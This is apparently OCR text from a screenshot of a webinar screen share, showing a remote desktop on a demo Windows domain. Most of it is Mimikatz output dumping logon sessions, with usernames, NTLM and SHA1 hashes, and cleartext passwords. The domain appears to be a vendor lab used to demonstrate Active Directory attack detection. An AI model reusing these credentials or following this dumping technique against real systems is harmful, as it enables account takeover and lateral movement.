 services-uscentral.skytap.com:17385 - Remote Desktop Connection
Prompt
Command Prompt
WIN7-HELP$ WIN7-HR$ WIN7-HYPER$
WIN7-IS$ WIN7-KEYS$ WIN7-MT$
WIN7-OBIWAN$ WIN7-OSWALDO$ WIN7-ROGELIO$
Network
commands....
Recycle Bin
Mimikatz
originals.txt
TDAD
Document...
Tools
ADASSESS....
- Shortcut
PDF
TDAD_Dem...
- Shortcut
mimikatz.exe
- Shortcut
mimikatz 2.2.0 x64 (oe.eo)
* NTLM : 60af034b8d596fdaf699a4cd2a1c2601
* SHA1 : 10e1998ca392f918a5032636b60d9f80da138fd6
tspkg :
wdigest :
* Username : Amy
* Domain : SYMCDEMOS
* Password : Sym4now!
kerberos :
* Username : amy
* Domain : SYMCDEMOS.LOCAL
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 462942 (00000000:0007105e)
Session : Interactive from 0
User Name : Help_Desk
Domain : SYMCDEMOS
Logon Server : DC
Logon Time : 4/1/2021 2:03:12 PM
SID : S-1-5-21-304777507-3280776569-3571282793-19101
msv :
[00000003] Primary
* Username : Help_Desk
* Domain : SYMCDEMOS
* NTLM : 5e2070ad15d7b11a17202c377d054a0c
* SHA1 : dbe11e35b2a3566b459f87a163fadb9cca22d95e
[00010000] CredentialKeys
* NTLM : 5e2070ad15d7b11a17202c377d054a0c
* SHA1 : dbe11e35b2a3566b459f87a163fadb9cca22d95e
tspkg :
wdigest :
* Username : Help_Desk
* Domain : SYMCDEMOS
* Password : la$*=^%[+}33097KA
kerberos :
* Username : Help_Desk
* Domain : SYMCDEMOS.LOCAL
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 461061 (00000000:00070905)
Session : Interactive from 0
User Name : Help_Desk
Domain : SYMCDEMOS
Logon Server : DC
Logon Time : 4/1/2021 2:03:12 PM
SID : S-1-5-21-304777507-3280776569-3571282793-19101
msv :
[00000003] Primary
* Username : Help_Desk
* Domain : SYMCDEMOS
www.brighttalk.com is sharing your screen. Stop sharing Hide
6:51 PM
4/1/2021
Type here to search
1:51 PM
4/1/2021
Carlos Krystof is sharing their screen